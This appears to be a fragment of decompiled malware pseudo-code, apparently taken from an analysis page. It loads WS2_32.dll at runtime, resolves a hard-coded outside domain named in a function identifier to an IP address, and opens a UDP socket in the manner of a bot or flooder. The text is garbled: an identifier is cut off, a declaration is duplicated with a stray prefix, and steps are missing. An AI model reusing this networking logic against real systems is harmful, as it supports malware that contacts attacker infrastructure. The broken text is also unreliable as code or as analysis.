 HMODULE v1; // eax
FARPROC v2; // ebp
HMODULE v3; // eax
FARPROC setsockopt; // ST28_4
SOCKET v5; // esi
int v10; // [esp+14h] [ebp-2A4h]
struct sockaddr to; // [esp+18h] [ebp-2A0h]
char cp; // [esp+28h] [ebp-290h]
int v14; // [esp+2A8h] [ebp-10h]
v1 = LoadLibraryA("WS2_32.dll");
v2 = GetProcAddress(v1, "htons");
v3 = LoadLibraryA("WS2_32.dll");
setsockopt = GetProcAdd
hModule: HMODULE v1; // eax
qmemcpy(&cp, a1, 0x290u);
to.sa_family = 2;
*(_DWORD *)&to.sa_data[2] = Swap_arwah_uy1433_comTOip_405CD0(&cp);
*(_WORD *)to.sa_data = ((int (__stdcall *)(int))v2)(v14);
v5 = socket(2, 2, 0);
v10 = 0;
((void (__stdcall *)(SOCKET, signed int, signed int, int *, signed int))setsockopt)(v5, 0xFFFF, 4097, &v10, 4);
ExitThread(0);